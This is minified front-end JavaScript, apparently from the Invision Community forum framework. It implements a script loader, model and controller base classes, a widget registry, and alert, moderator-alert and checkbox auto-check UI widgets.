;(function($,_,undefined){"use strict";ips.createModule('ips.loader',function(){var _loadedScripts=[],_loadingScripts=[];const LOADER_STATES={};var init=function(){var scripts=$('script[src][data-ips]');scripts.each(function(){var scriptInfo=ips.utils.url.getURIObject($(this).attr('src'));if(scriptInfo.queryKey.src){var paths=_getPathScripts(scriptInfo.queryKey.src);_.each(paths,function(value){_loadedScripts.push(value);});}else if(scriptInfo.path.indexOf('interface/')!==-1){var interfaces=_getInterfaceScript(scriptInfo.path);if(interfaces){_loadedScripts.push(interfaces);}}else{var other=_getOtherScript(scriptInfo.source);if(other){_loadedScripts.push(other);}}});},_getOtherScript=function(path){path=path.replace(ips.getSetting('baseURL'),'');if(path.startsWith('/')){path=path.substring(1);}
if(path.startsWith('applications/')){path=path.replace(/^applications\//i,'')}
return path;},_getInterfaceScript=function(path){var pieces=_.compact(path.split('/').reverse());var path=[];for(var i=0;i<pieces.length;i++){if(pieces[i]=='interface'){path.push('interface');path.push(pieces[i+1]);break;}
path.push(pieces[i]);}
if(_.indexOf(path,'interface')!==-1){return path.reverse().join('/');}
return false;},_getPathScripts=function(src){return _.compact(src.split(','));},get=function(toLoad){return $.when(_doLoad(_.compact(_.uniq(toLoad))));},_doLoad=function(filePaths){const deferred=$.Deferred();if(!_.isArray(filePaths)){filePaths=[filePaths];}
var done=[];var loading=[];var toLoad=[];for(var i=0;i<filePaths.length;i++){if(_.indexOf(_loadedScripts,filePaths[i])!==-1){done.push(filePaths[i]);continue;}
if(_.indexOf(_loadingScripts,filePaths[i])!==-1){loading.push(filePaths[i]);continue;}
toLoad.push(filePaths[i]);}
if(done.length===filePaths.length){deferred.resolve();return deferred.promise();}
if(loading.length||toLoad.length){$(document).on('scriptLoaded',function(e,files){for(var i=0;i<files.length;i++){if(_.indexOf(filePaths,files[i])===-1){continue;}
done.push(files[i]);}
if(done.length===filePaths.length){setTimeout(function(){deferred.resolve();},100);}});}
if(toLoad.length){var localFiles=[];var remoteFiles=[]
for(var i=0;i<toLoad.length;i++){if(toLoad[i].match(/^(http|\/\/)/i)){remoteFiles.push(toLoad[i]);}else{localFiles.push(toLoad[i]);}}
if(localFiles.length){_insertScript(localFiles);}
if(remoteFiles.length){for(var i=0;i<remoteFiles.length;i++){_insertScript([remoteFiles[i]]);}}}
return deferred.promise();},_insertScript=function(toLoad,cached){for(var i=0;i<toLoad.length;i++){_loadingScripts.push(toLoad[i]);}
Debug.log("Loading: "+toLoad.join(', '));var url='';if(toLoad[0].match(/^(http|\/\/)/i)){url=toLoad[0].match(/^http/)?toLoad[0].replace(/^.+?\/\/(.*)$/,'//$1'):toLoad[0];}else{url=ips.getSetting('jsURL')+'?src='+encodeURIComponent(toLoad.join(','));}
setTimeout(function(){$.ajax({dataType:'script',cache:(_.isUndefined(cached))?true:cached,url:url,data:{antiCache:ips.getSetting('jsAntiCache'),csrfKey:null,}}).fail(function(jqXHR,textStatus,errorThrown){Debug.error("Failed to load: "+toLoad.join(', '));Debug.log(textStatus);}).always(function(){for(var i=0;i<toLoad.length;i++){var index=_.indexOf(_loadingScripts,toLoad[i]);if(index!==-1){_loadingScripts.splice(index,1);}}}).done(function(){for(var i=0;i<toLoad.length;i++){_loadedScripts.push(toLoad[i]);}
$(document).trigger('scriptLoaded',[toLoad]);Debug.log("Loaded: "+toLoad.join(', '));})},500);};return{init:init,get:get,getStatic(paths){if(!Array.isArray(paths)){paths=[paths];}
const uniquePaths=new Set();for(let path of paths){if(path.startsWith('http://')||path.startsWith("https://")){uniquePaths.add(path);}else{path=window.location.protocol+ips.getSetting('baseURL').replace(/\/+$/,'')+"/"+path.replace(/^\/+/,'');uniquePaths.add(path);}}
return Promise.all([...uniquePaths].map(path=>new Promise((resolve,reject)=>{LOADER_STATES[path]=LOADER_STATES[path]||{state:'unloaded',resolvers:new Set(),rejectors:new Set(),err:undefined,}
const{state,resolvers,rejectors,err}=LOADER_STATES[path];if(state==='loaded'){return resolve();}
if(state==='error'){return reject(err);}
resolvers.add(resolve);rejectors.add(reject);if(state==='unloaded'){LOADER_STATES[path].state='loading';const script=document.createElement('script');const url=new URL(path);url.searchParams.set('antiCache',ips.getSetting('jsAntiCache'));script.src=url;script.addEventListener('load',()=>{Debug.log(`Loaded static script ${path}`);LOADER_STATES[path].state='loaded';resolvers.forEach(resolver=>resolver());resolvers.clear();rejectors.clear();},{once:true});script.addEventListener('error',()=>{LOADER_STATES[path].state='error';LOADER_STATES[path].err=new Error(`Failed to load ${path}`);Debug.error(LOADER_STATES[path].err);rejectors.forEach(rejector=>rejector(LOADER_STATES[path].err));rejectors.clear();resolvers.clear();},{once:true});document.body.appendChild(script);}})));}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.model',function(){var _models={};var register=function(id,definition){var Base=getBaseModel();$.extend(Base.prototype,definition);var obj=new Base(id);if(_.isFunction(obj.initialize)){obj.initialize.call(obj);}},getBaseModel=function(){var baseModel=function(id){this.modelID=id;};baseModel.method('trigger',function(elem,ev,data){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem))?$(document):$(args.shift());ev=args[0];data=args[1]||{};if(!data.stack){data.stack=[];}
data.stack.push('models.'+this.modelID);elem.trigger(ev,data);});baseModel.method('on',function(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document)?$(document):$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.modelID);return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);}else{elem.on(ev,fn);}});baseModel.method('getData',function(data,eventData){var self=this;var ajaxObj=ips.getAjax();if(!data.url.startsWith('http')){data.url=ips.getSetting('baseURL')+'index.php?'+data.url;}
if(data.events&&_.isString(data.events)){data.events={loading:data.events+'Loading',done:data.events+'Done',fail:data.events+'Error',always:data.events+'Finished'};}
if(data.namespace&&!data.namespace.startsWith('.')){data.namespace='.'+data.namespace;}
if(data.events.loading){this.trigger(data.events.loading+(data.namespace||''),eventData||{});}
ajaxObj(data.url,{data:data.data||{},dataType:data.dataType||'html',type:data.type||'get'}).done(function(response){if(data.events.done){if(data.dataType=='json'){var doneData=_.extend(eventData||{},response);}else{var doneData=_.extend(eventData||{},{response:response});}
self.trigger(data.events.done+(data.namespace||''),doneData);}}).fail(function(jqXHR){if(data.events.fail){try{if(data.dataType=='json'){var doneData=_.extend(eventData||{},$.parseJSON(jqXHR.responseText));}else{var doneData=_.extend(eventData||{},{response:jqXHR.responseText});}}catch(err){}
self.trigger(data.events.fail+(data.namespace||''),doneData)}}).always(function(){if(data.events.always){self.trigger(data.events.always+(data.namespace||''));}});});return baseModel;};return{register:register};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.controller',function(){let _controllers={},_autoMixins={},_manualMixins={},_mixins={},_beingLoaded=[],_queue={},_prototypes={},instanceID=1,_controllerCaseMap={'core.front.core.autosizeiframe':'core.front.core.autoSizeIframe'};function register(id,definition){_controllers[id]=definition;_checkQueue(id);}
function isRegistered(id){return _controllers[id]!==undefined;}
function init(){$(document).on('contentChange',function(e,newNode){initializeControllers(newNode);});initializeControllers();}
function mixin(mixinName,controller,auto,mixinFunc){if(_.isFunction(auto)){mixinFunc=auto;auto=false;}
var obj=(auto)?_autoMixins:_manualMixins;if(_.isUndefined(obj[controller])){obj[controller]={};}
obj[controller][mixinName]=mixinFunc;}
function initializeControllers(node){var controllers=_findControllers(node);var needsLoading={};for(var controller in controllers){if(isRegistered(controller)){for(var i=0;i<controllers[controller].length;i++){var elem=controllers[controller][i]['elem'];var mixins=controllers[controller][i]['mixins'];initControllerOnElem(elem,controller,mixins);}}else{needsLoading[controller]=controllers[controller];}}
if(_.size(needsLoading)){_loadControllers(needsLoading)}}
function _checkQueue(id){if(_queue[id]&&_queue[id].length){for(var i=0;i<_queue[id].length;i++){initControllerOnElem(_queue[id][i]['elem'],id,_queue[id][i]['mixins']);}
delete _queue[id];}
if(_.indexOf(_beingLoaded,id)){delete _beingLoaded[_.indexOf(_beingLoaded,id)];}}
function _loadControllers(needsLoading){var filePaths=[];var deferred=$.Deferred();for(var controller in needsLoading){if(_.indexOf(_beingLoaded,controller)!==-1){delete needsLoading[controller];continue;}
_beingLoaded.push(controller);filePaths.push(_buildFilePath(controller));}
if(!_.size(needsLoading)){deferred.resolve();return deferred.promise();}
_.extend(_queue,needsLoading);ips.loader.get(filePaths).then(function(){deferred.resolve();});return deferred.promise();}
function _buildFilePath(controllerName){const bits=controllerName.split('.');if(ips.getSetting('useCompiledFiles')===false){return bits[0]+'/'+bits[1]+'/controllers/'+bits[2]+
'/ips.'+bits[2]+'.'+bits[3]+'.js';}else{try{let url;if(_.indexOf(ips.getSetting('ipsApps'),bits[0])!==-1){url=ips.getSetting('baseURL')+'static/js/'+bits[0]+'/'+bits[1]+'_'+bits[1]+'_'+bits[2]+'.js';}else{url=ipsJsFileMap[bits[0]][bits[1]+'_'+bits[2]];}
if(url.indexOf('?')!=-1){return url+'&v='+ips.getSetting('jsAntiCache');}else{return url+'?v='+ips.getSetting('jsAntiCache');}}catch(err){Debug.log(err);return'';}}}
function _findControllers(node){if(!_.isElement(node)&&!(node instanceof jQuery)){node=document;}
var controllersToLoad={};$(node).find('[data-controller]').addBack().each(function(idx,elem){if(!$(elem).data('_controllers')){$(elem).data('_controllers',[]);}
var controllerString=$(elem).data('controller'),controllerList=$(elem).data('_controllers');if(controllerString){_getControllersAndMixins(controllerString);var controllers=_getControllersAndMixins(controllerString);if(_.size(controllers)){_.each(controllers,function(val,key){if(controllerList.length&&_.indexOf(controllerList,key)!==-1){return;}
if(controllersToLoad[key]){controllersToLoad[key].push({elem:elem,mixins:val});}else{controllersToLoad[key]=[{elem:elem,mixins:val}];}});}}});return controllersToLoad;}
function _getControllersAndMixins(controllerString){var controllers={};var pieces=controllerString.split(',');for(var i=0;i<pieces.length;i++){pieces[i]=pieces[i].trim();if(!_.isUndefined(_controllerCaseMap[pieces[i]])){pieces[i]=_controllerCaseMap[pieces[i]];}
if(pieces[i].indexOf('(')===-1){controllers[pieces[i]]=[];continue;}
var p=pieces[i].match(/([a-zA-Z0-9.]+)\((.+?)\)/i);var mixinPieces=[];_.each(p[2].split(';'),function(val){mixinPieces.push(val.trim());});controllers[p[1]]=mixinPieces;}
return controllers;}
function getInstanceID(){return'ipscontroller'+(++instanceID);}
function cleanContentsOf(elem,destroyWidgets=true){if(destroyWidgets){ips.cleanContentsOf(elem)
return;}
Debug.log('Cleaning controllers from content');$(elem).find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});}
function initControllerOnElem(elem,controllerID,mixins){if(!_controllers[controllerID]){Debug.error("Controller '"+controllerID+"' has not been registered");return;}
if(_.isUndefined($(elem).data('_controllers'))){$(elem).data('_controllers',[]);}
$(elem).data('_controllers').push(controllerID);if(_.isUndefined(_prototypes[controllerID])){_prototypes[controllerID]=getBaseController();$.extend(true,_prototypes[controllerID].prototype,_controllers[controllerID]);}
if(_.isUndefined($(elem).data('_controllerObjs'))){$(elem).data('_controllerObjs',[]);}
var controllers=$(elem).data('_controllerObjs');var obj=new _prototypes[controllerID](elem,controllerID);controllers.push(obj);if(!_.isUndefined(_autoMixins[controllerID])&&_.size(_autoMixins[controllerID])){_.each(_autoMixins[controllerID],function(val,key){_autoMixins[controllerID][key].call(obj);});}
if(mixins.length){for(var i=0;i<mixins.length;i++){if(!_.isUndefined(_manualMixins[controllerID])&&!_.isUndefined(_manualMixins[controllerID][mixins[i]])){_manualMixins[controllerID][mixins[i]].call(obj);}}}
if(_.isFunction(obj.initialize)){try{obj.initialize.call(obj);}catch(e){Debug.error(`Failed to setup the controller '${controllerID}' on an element`);Debug.error(e);$(elem).data('_controllerObj',controllers.filter(inst=>inst!==obj));return;}}
$(elem).removeData('_controller'+controllerID);$(document).trigger('controllerReady',{controllerID:obj.controllerID,controllerType:obj.controllerType,controllerElem:elem});}
function _findSubControllers(controller,node){var results=[];node=(node&&(_.isElement(node)||node.jquery))?node:document;if(controller.indexOf('*')===-1){results=$(node).find('[data-controller*="'+controller+'"]');}else{var pieces=controller.split('.');if(pieces[0]==='*'){pieces.shift();results=$(node).find('[data-controller$="'+pieces.join('.')+'"]');}else if(pieces[pieces.length-1]==='*'){pieces.pop();results=$(node).find('[data-controller^="'+pieces.join('.')+'"]');}}
return results;}
class BaseController{scope;elem;constructor(scope,type){this.controllerType=type;this.controllerID=getInstanceID();this.scope=$(scope);this.elem=this.scope.get(0);this._eventListeners=[];const adviceFuncs={before:function(baseFn,newFn){return function(){newFn.apply(this,arguments);return baseFn.apply(this,arguments);};},after:function(baseFn,newFn){return function(){const toReturn=baseFn.apply(this,arguments);newFn.apply(this,arguments);return toReturn;}},around:function(baseFn,newFn){return function(...args){args.unshift(baseFn.bind(this));return newFn.apply(this,args);}}};for(const[type,generator]of Object.entries(adviceFuncs)){this[type]=(base,fn)=>{if(!(this[base]instanceof Function)){Debug.log("Method '"+base+'" is not present in controller '+this.controllerID);}
this[base]=generator(this[base],fn)}}}
_destroy(){Debug.log('Destroyed instance '+this.controllerID+' of '+this.controllerType);if(this._eventListeners.length){for(var i=0;i<this._eventListeners.length;i++){var data=this._eventListeners[i];if(data['delegate']){data['elem'].off(data['ev'],data['delegate'],data['fn']);}else{data['elem'].off(data['ev'],data['fn']);}}}
if(_.isFunction(this.destroy)){this.destroy.call(this);}
this.scope=null;}
cleanContents(){Debug.log('Cleaning contents of controller');this.scope.find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});ips.ui.destructAllWidgets(this.scope);}
trigger(...args){let elem=(!_.isElement(args[0])&&!args[0].jquery)?this.scope:$(args.shift());let ev=args.shift();let data=args.shift()||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);elem.trigger(ev,data);}
on(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document&&elem!=window)?this.scope:$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.controllerType
+" ("+this.controllerID+")");return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);this._eventListeners.push({elem:elem,event:ev,delegate:delegate,fn:fn});}else{elem.on(ev,fn);this._eventListeners.push({elem:elem,event:ev,fn:fn});}}
triggerOn(controller,ev,data){const toTrigger=_findSubControllers(controller,this.scope);if(!toTrigger.length){return;}
data=data||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);toTrigger.trigger(ev,data);}}
function getBaseController(){class BaseControllerClone extends BaseController{}
return BaseControllerClone}
return{initControllerOnElem,register,mixin,isRegistered,init,cleanContentsOf};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui',function(){var widgets={},doneInitialInit=false,ziCounter=ips.getSetting('zindex_start')||5000,ziIncrement=ips.getSetting('zindex_inc')||50;var key={BACKSPACE:8,ESCAPE:27,TAB:9,LEFT:37,RIGHT:39,UP:38,DOWN:40,ENTER:13,COMMA:188,SPACE:32};var registerWidget=function(widgetID,handler,acceptedOptions,widgetOptions,fnCallback){widgetOptions=_.defaults(widgetOptions||{},{'lazyLoad':false,'lazyEvents':'','makejQueryPlugin':true});if(widgets[widgetID]){Debug.warn("'"+widgetID+"' is already registered as a widget. Skipping...");}
widgets[widgetID]={handler:handler,callback:fnCallback,acceptedOptions:acceptedOptions||[],widgetOptions:widgetOptions||{}};if(widgetOptions.makejQueryPlugin!==false){buildjQueryPlugin(widgetID,handler,acceptedOptions,widgetOptions,fnCallback);}},getAcceptedOptions=function(widgetID){return widgets[widgetID]['acceptedOptions']||[];},buildjQueryPlugin=function(widgetID,handler,acceptedOptions,widgetOptions){const jQueryKey=widgetOptions.jQueryKey||'ips'+widgetID.charAt(0).toUpperCase()+widgetID.slice(1),dataID='ips'+widgetID;if($.fn[jQueryKey]){Debug.warn("jQuery plugin '"+jQueryKey+"' already exists.");return;}
$.fn[jQueryKey]=function(providedOptions){this.each(function(){let elem=$(this);elem.attr('data-'+dataID,'');for(let[key,value]of Object.entries(providedOptions)){if(acceptedOptions.includes(key)){elem.attr(`data-${dataID}-${key}`,value);}}
if(widgetOptions.lazyLoad===false){_callWidget(widgetID,elem,_getWidgetOptions(widgetID,elem));}});};},_initializeWidgets=function(context){var immediateWidgets=[],lazyWidgets=[];context=context instanceof Element?context:document;_.each(widgets,function(item,key){if(_.isUndefined(item.widgetOptions.lazyLoad)||item.widgetOptions.lazyLoad===false){immediateWidgets.push(key);}else{lazyWidgets.push(key);}});_doImmediateWidgets(immediateWidgets,context);if(!doneInitialInit){_doLazyWidgets(lazyWidgets,context);doneInitialInit=true;}},destructAllWidgets=function(context){var widgetIDs=_.keys(widgets);var selector=_.map(widgetIDs,function(item){return"[data-ips"+item+"]";});var foundWidgets=$(context).find(selector.join(','));foundWidgets.each(function(idx,elem){elem=$(elem);for(var i=0;i<widgetIDs.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetIDs[i]))){_destructWidget(widgetIDs[i],elem);}}});},_destructWidget=function(widgetID,elem){if(_.isFunction(widgets[widgetID].handler.destruct)){try{widgets[widgetID].handler.destruct.call(widgets[widgetID].handler,elem);}catch(err){Debug.error("Error calling destruct on "+widgetID);Debug.error(err);}}},_doImmediateWidgets=function(widgetsToLoad,context){if(!widgetsToLoad.length){return;}
let selector=widgetsToLoad.map(item=>"[data-ips"+item+"]");const foundWidgets=$(context).find(selector.join(','));for(let elem of foundWidgets){elem=$(elem);for(var i=0;i<widgetsToLoad.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetsToLoad[i]))){_callWidget(widgetsToLoad[i],elem,_getWidgetOptions(widgetsToLoad[i],elem));}}}},_doLazyWidgets=function(widgetsToLoad){if(!widgetsToLoad.length){return;}
for(var i=0;i<widgetsToLoad.length;i++){var lazyEvents=widgets[widgetsToLoad[i]].widgetOptions.lazyEvents;if(!lazyEvents){lazyEvents='click';}
$(document).on(lazyEvents,"[data-ips"+widgetsToLoad[i]+"]",_.partial(function(widgetKey,e){_callWidget(widgetKey,this,_getWidgetOptions(widgetKey,this),e);},widgetsToLoad[i]));}},_callWidget=function(widgetID,elem,options,e){if(widgets[widgetID].callback instanceof Function){widgets[widgetID].callback.call(widgets[widgetID].handler,elem,options,e);}else if(widgets[widgetID].handler.respond instanceof Function){widgets[widgetID].handler.respond.call(widgets[widgetID].handler,elem,options,e);}else{Debug.error("No callback method specified for "+widgetID);}},_getWidgetOptions=function(widgetID,elem){var options={},optionKeys=widgets[widgetID].acceptedOptions;elem=$(elem);try{if(elem.attr('data-ips'+widgetID+'-options')){var optionsObj=$.parseJSON(elem.attr('data-ips'+widgetID+'-options'));if(_.isObject(optionsObj)){return optionsObj;}}}catch(err){Debug.warn("Invalid options object passed in for a "+widgetID+" widget. Must be valid JSON.");}
if(optionKeys.length){for(var i=0;i<optionKeys.length;i++){var thisOption=elem.attr('data-ips'+widgetID+'-'+optionKeys[i]);if(!_.isUndefined(thisOption)){if(thisOption.match(/^[1-9][0-9]*$/g)){thisOption=parseInt(thisOption,10);}
if(thisOption==='true'){thisOption=true;}else if(thisOption==='false'){thisOption=false;}
if(typeof thisOption==='string'&&thisOption.trim()===''){thisOption=true;}
options[optionKeys[i]]=thisOption;}}}
return options;},zIndex=function(){ziCounter+=ziIncrement;if(document?.body?.style instanceof CSSStyleDeclaration){document.body.style.setProperty('--ips-js-zindex-top',ziCounter.toString());}
return ziCounter.toString();},getModal=function(){return $('<div/>').addClass('ipsModal').hide().appendTo($('body')).identify();},init=function(){$(document).on('contentChange',function(e,newContent){if(newContent instanceof jQuery){newContent.each(function(){if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(this).identify().attr('id'));}
_initializeWidgets(this);});}else{if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(newContent).identify().attr('id'));}
_initializeWidgets(newContent);}});_initializeWidgets(document);};if(document?.body?.style instanceof CSSStyleDeclaration){zIndex();}else{window.addEventListener('load',()=>{zIndex();})}
class BaseWidget{static _defaults={};static instances=new WeakMap();constructor(elem,options){this.options=options;this.elem=$(elem);}
_element=undefined;get element(){if(this._element===undefined){this._element=this.elem.get(0);}
return this._element;}
set element(val){Debug.warn(`The field "element" is not settable`);}
destruct(){BaseWidget.instances.delete(this.element);}
reset(){}
on(...args){const cb=args.pop();if(!(cb instanceof Function)){return;}
let base=this.elem;if(typeof args[0]!=='string'){base=$(args.shift());}
base.on(...args,(...ev)=>cb.call(this,...ev))}
static fixOptions(options){return options}
static initializeOnElem(elem,options){elem=elem instanceof Element?elem:$(elem).get(0)
if(!(elem instanceof Element)){return;}
if(!this.getInstance(elem)){options=this.fixOptions({...this._defaults,...options});const instance=new this(elem,options);this.instances.set(elem,instance);}}
static getInstance(elem){elem=elem instanceof Element?elem:$(elem).get(0)
if(elem&&this.instances.has(elem)){return this.instances.get(elem);}
return undefined;}
static buildModuleAndRegisterWidget(name,options=[],widgetOptions=undefined,fnCallback=undefined){if(name){ips.ui.registerWidget(name,ips.ui[name],options,widgetOptions,fnCallback);}
return{respond:(elem,options)=>this.initializeOnElem(elem,options),destruct:(elem)=>this.getInstance(elem)?.destruct(),getObj:elem=>this.getInstance(elem),reset:elem=>this.getInstance(elem)?.reset(),finalClass:this}}}
return{registerWidget,init,zIndex,getModal,getAcceptedOptions,key,destructAllWidgets,BaseWidget};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.alert',function(){var respond=function(elem,options){alertObj(options,elem);},show=function(options){alertObj(options);};ips.ui.registerWidget('alert',ips.ui.alert,['message','type','icon','focus']);return{respond:respond,show:show};});var alertObj=function(options){var alert=null,modal=null;var _defaults={type:'alert',message:ips.getString('generic_confirm'),buttons:{ok:ips.getString('ok'),cancel:ips.getString('cancel'),yes:ips.getString('yes'),no:ips.getString('no')},icon:'info',showIcon:true,callbacks:{}};var _icons={warn:'fa-solid fa-triangle-exclamation',success:'fa-solid fa-check-circle',info:'fa-solid fa-circle-info',ok:'fa-solid fa-check-circle',question:'fa-solid fa-circle-question'};options=_.defaults(options||{},_defaults);var init=function(){_buildAlert();_setUpEvents();},_setUpEvents=function(){alert.on('click','[data-action]',_clickButton);$(document).on('keydown',function(e){switch(e.keyCode){case ips.ui.key.ESCAPE:if(options.type=='alert'){alert.find('[data-action="ok"]').click();}else{alert.find('[data-action="cancel"], [data-action="no"]').click();}
break;case ips.ui.key.ENTER:alert.find('[data-action="ok"], [data-action="yes"]').click();break;}});},_clickButton=function(e){var button=$(e.currentTarget);var action=button.attr('data-action');var value=null;if(options.type=='prompt'){value=alert.find('[data-role="promptValue"]').val();}
if(_.isFunction(options.callbacks[action])){options.callbacks[action](value);}
_remove();},_remove=function(){modal.remove();ips.utils.anim.go('fadeOutDown fast',alert).done(function(){alert.remove();});},_buildAlert=function(){var parts={},buttons=[];if(options.showIcon){parts.icon=ips.templates.render('core.alert.icon',{icon:_icons[options.icon]||options.icon});}
parts.id='alert_'+(Math.round(Math.random()*10000000));parts.text=options.message;if(options.subText){parts.subtext=ips.templates.render('core.alert.subText',{text:options.subText});}
if(options.subTextHtml){parts.subtext=ips.templates.render('core.alert.subTextHtml',{text:options.subTextHtml});}
switch(options.type){case'alert':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));break;case'confirm':case'prompt':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));break;case'verify':buttons.push(ips.templates.render('core.alert.button',{action:'yes',title:options.buttons.yes,extra:'ipsButton--primary'}));if(options.buttons.no){buttons.push(ips.templates.render('core.alert.button',{action:'no',title:options.buttons.no,extra:'ipsButton--inherit'}));}
if(options.buttons.cancel){buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));}
break;}
parts.buttons=buttons.join('');if(options.type=='prompt'){parts.text+=ips.templates.render('core.alert.prompt');}
var tmpAlert=$.parseHTML(ips.templates.render('core.alert.box',parts).trim());alert=$(tmpAlert[0]);$('body').append(alert);modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()}).show();alert.css({zIndex:ips.ui.zIndex()});ips.utils.anim.go('zoomIn fast',alert);if(options.focus){alert.find('[data-action="'+options.focus+'"]').focus();}else{if(options.type=='prompt'){alert.find('[data-role="promptValue"]').val(options.value||'').focus();}else{alert.find('[data-action="ok"], [data-action="yes"]').focus();}}};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.alertMessage',()=>{class AlertMessage extends ips.ui.BaseWidget{constructor(...args){super(...args);this.form?.addEventListener('submit',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('click',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('ips:editorUpdated',()=>{this.element.querySelector('[data-role="reply"]').removeAttribute('disabled')},{once:true})}
get form(){return this.element?.querySelector('form')||(this.element instanceof HTMLFormElement?this.element:undefined);}
get url(){return this.element?.querySelector('[data-role="reply"]')?.getAttribute('href')||this.form?.getAttribute('action');}
async remoteSubmit(e){if(e.type==='submit'||e.target.closest('a')){e.preventDefault();if(e.target.closest('[disabled]')){return;}
if(e.type==='submit'||e.target.closest('[data-role="reply"]')){const url=this.url;const form=this.form;if(url&&form){const data=Object.fromEntries((new FormData(form)).entries());try{const response=await ips.fetch(url,{method:form.method||'post',data,bypassRedirect:true,});if(typeof response?.redirect==='string'){setTimeout(()=>{ips.ui.alert.show({message:ips.getString('moderator_alert_reply_ready'),type:'confirm',buttons:{ok:ips.getString('moderator_alert_reply_view'),cancel:ips.getString('ok')},callbacks:{ok(){window.location=response.redirect;}}});});}}catch(e){Debug.warn(e);}}}else{const url=e.target.closest('a[href]')?.getAttribute('href');try{if(url){await ips.fetch(url,{method:'get',bypassRedirect:true,});}else{throw new Error(`Failed to get the dismiss ajax url of a notification`);}}catch(e){e.message=`Failed to set the status as dismissed.\n${e.message}`;Debug.warn(e)}}
this.destruct();this.element.remove();}}}
return AlertMessage.buildModuleAndRegisterWidget('alertMessage');})}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autoCheck',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_autoCheck')){$(elem).data('_autoCheck',autoCheckObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_autoCheck')){return $(elem).data('_autoCheck');}
return undefined;};ips.ui.registerWidget('autoCheck',ips.ui.autoCheck,['context']);return{respond:respond,getObj:getObj,destruct:destruct};});var autoCheckObj=function(elem,options){var initialCount=0;var init=function(){if(options.context&&$(options.context).length){elem.on('menuItemSelected',clickedMenu);$(options.context).on('change','input[type="checkbox"][data-state]',_updateCount);}
elem.on('refresh.autoCheck',refresh);elem.on('setInitialCount.autoCheck',setInitialCount);elem.find('[data-role="autoCheckCount"]').hide();},destruct=function(){if(options.context){$(options.context).off('change','input[type="checkbox"][data-state]',_updateCount);}},refresh=function(){_updateCount();},setInitialCount=function(e,data){initialCount=data.count;_updateCount();},clickedMenu=function(e,data){if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
if(!data.selectedItemID){return;}
var checkboxes=$(options.context).find(':checkbox[data-state]');if(data.selectedItemID=='all'){checkboxes.prop('checked',true);}else if(data.selectedItemID=='none'){checkboxes.prop('checked',false);}else{checkboxes.prop('checked',false).filter('[data-state~="'+data.selectedItemID+'"]').prop('checked',true);}
checkboxes.trigger('change');var count=_updateCount();elem.trigger('autoChecked',{menu:elem,currentFilter:data.selectedItemID,count:count});},_updateCount=function(){var checkboxes=$(options.context).find(':checkbox[data-state]');var count=$(options.context).find(':checkbox[data-state]:checked');if(count.length==checkboxes.length&&checkboxes.length!==0){elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-check-square"></i>');}else if(count.length===0){elem.find('.cAutoCheckIcon').html('<i class="fa-regular fa-square"></i>');}else{elem.find('.cAutoCheckIcon').html('<i class="fa-solid fa-minus-square"></i>');}
var countToDisplay=count.length+initialCount;if(countToDisplay){elem.find('[data-role="autoCheckCount"]').text(countToDisplay).show();}else if(elem.find('[data-role="autoCheckCount"]').is(':visible')){setTimeout(function(){if(!initialCount){ips.utils.anim.go('fadeOut',elem.find('[data-role="autoCheckCount"]'));}},300);}
return count.length;};init();return{destruct:destruct,refresh:refresh};};}(jQuery,_));;
